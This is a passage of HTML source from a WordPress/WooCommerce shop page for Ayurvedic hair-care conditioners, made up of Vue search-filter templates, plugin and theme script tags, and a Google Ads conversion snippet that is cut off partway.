                                                    <a :href="item.post_url" data-quantity="1" class="cart-link button product_type_variable add_to_cart_button add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Select options</span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>


                            </div>
                            <div class="clearfix"></div>
                            <div v-show="!resultsEnd && totalHits > 0">
                                          <span class="result-loader">
                                              <i class="fa fa-circle-o-notch fa-spin"></i>
                                          </span>
                            </div>
                            <div id="noResults" class="st-results-end" v-show="resultsEnd">
                                No more results
                            </div>
                            <div class="filter-bar hidden-desktop" v-show="totalHits > 0">
                                <div class="st-overlay-active" v-show="showMobileSort === true">
                                    <div class="st-sorting-wrapper">
                                        <div class="st-sorting-inner">
                                            <ul class="list">
                                                <li class="sortby">
                                                    <div class="st-sort-cross" @click="showMobileSort = false">
                                                        <svg role="presentation" viewBox="0 0 16 14" class="Icon Icon--close"><path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path></svg>
                                                    </div>
                                                    Sort by
                                                </li>
                                                <li v-for="s in sorts">
                                                    <div class="ripple-container">
                                                        <button :value="s.label" @click="sorting(s.label)" v-model="sortLabel" :class="{'active-sort':s.active === true}">
                                                            <span class="sortByValues"> {{s.label}}</span>
                                                        </button>
                                                    </div>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div id="sortFilter" class="sortFilterCon">
                                    <div class="sort_h" @click="showMobileSort = true">
                                        <span class="tabIcon sortIcon"></span>
                                        <span class="filter-applied-ellip" v-show="sortLabel !== 'Relevance'"></span>
                                        <span class="disInBlock">Sort by</span>
                                    </div>
                                    <div class="filter_h" @click="showMobileFilter = true">
                                        <span class="tabIcon filterIcon"></span>
                                        <span class="filter-applied-ellip"  v-show="filterCount > 0"></span>
                                        <span class="disInBlock">Filter by</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="searchFilterMobile" v-show="showMobileFilter">
                        <div class="mobile-filter-popup" :class="{'mobile-filter-popup': showMobileFilter}">
                            <div class="filter-list">
                                <div class="filterHeader">
                                    Filter by
                                    <span class="pull-right">
                                        <span class="st-reset-all-mobile" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                        <div class="st-close-div"  @click="showMobileFilter = false,goToTop()">
                                            Close
                                            <div class="st-mobile-cross"></div>
                                        </div>
                                    </span>
                                </div>
                                <div class="row">
                                    <div class="filter-body">
                                        <div class="mobileFilters" v-for="f in filters" :key="f.title" v-show="f.values.length>0 || f.selected.length>0 || f.type === 'singleStatic'">
                                            <a>
                                                <div class="panel-heading"  @click="f.isOpen = !f.isOpen">
                                                    <span class="st-mobile-filter-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                                    <h4 class="panel-title">
                                                        <!--															<i class="fa-minus indicator fa"></i>-->
                                                        <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa','indicator']"></i>
                                                        {{f.title}}
                                                    </h4>
                                                </div>
                                            </a>
                                            <div>
                                                <ul class="filter-list-desktop" :id=`${f.field}FilterValues` v-show="f.isOpen">
                                                    <div v-if="f.type === 'textFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i.name}}</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else-if="f.type === 'numericFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i[0]">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i[0] }}
                                                                        <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i[0] }}% And Above</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i.min }}
                                                                        <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i.min }}% And Above</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else>
                                                        <!--															<div>-->
                                                        <li v-for="i in f.values" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter()">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>


                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="apply-all"  @click="showMobileFilter = false,goToTop()"><a class="apply-btn">Apply Filter</a></div>
                        </div>
                    </div>
                    <div id="st-back-top" v-show="backToTop" @click="goToTop()" class="back-top"></div>
                </div>
                <div id="overlay">
                    <div class="container" v-show="totalHits === 0 && !loader">
                        <h2 class="page-heading" v-show="query.trim().length > 0">No Results found <span>for '{{query | truncate(20)}}'</span></h2>
                        <div class="search-pform">
                            <p>Try searching some other keywords <span v-show="filterCount>0">or try <a class="highlight-text" @click="clearFilters()">clearing</a> some filters</span></p>
                            <!--                                <p>Look at other items in our store</p>-->
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="overlay1" v-show="errorEncountered && !loader">
        <div class="container">
            <h2>Oops!!! Something Wrong Went</h2>
            <p>Please, try <a href="" onclick="location.reload()" class="highlight-text">reloading</a> page or go back to <a class="highlight-text" :href=getHomePageUrl>Home</a> page</p>
        </div>
    </div>


    <!---searchtap end-->
</div>
<div id="wa"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vedicline.com"}},{"@type":"ListItem","position":2,"item":{"name":"Hair Care","@id":"https:\/\/vedicline.com\/product-category\/hair-care\/"}},{"@type":"ListItem","position":3,"item":{"name":"Conditioner","@id":"https:\/\/vedicline.com\/product-category\/hair-care\/conditioner\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://vedicline.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vedicline.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.6.9" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","nonce":"713c356f84","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/vedicline.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Asia\/Kolkata","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.6.9" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=8.0.6" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_0ff33e50176659b5b4b9e5ba63396c2b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"4","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/vedicline.com\/","shop_url":"https:\/\/vedicline.com\/shop-ayurvedic-products-vedicline\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"4825eb4357","wishlist_fragments_nonce":"1ce199adf8","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_299f0ea554b31c9856748b654c9c2716","wishlist_fragment_name":"woodmart_wishlist_fragments_299f0ea554b31c9856748b654c9c2716","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"e63129e2d5","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-widget-nav-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-lazy-loading-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wpcf7-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-wpbakery-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-widget-active-filters-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-wp-blocks-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-mod-nav-menu-label-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-shop-filter-area-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-woo-opt-title-limit-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-product-loop-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-categories-loop-center-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-center-old.min.css","wd-woo-categories-loop-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop.min.css","wd-categories-loop-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-woo-mod-product-labels-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-rect.min.css","wd-mfp-popup-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-social-icons-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-header-banner-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-861706453/SxJsCPTjnW4Q1bHymgM',
      'value': 1.0,
      'currency': 'INR',
      'transaction_id': '',
      'event_callback': callback
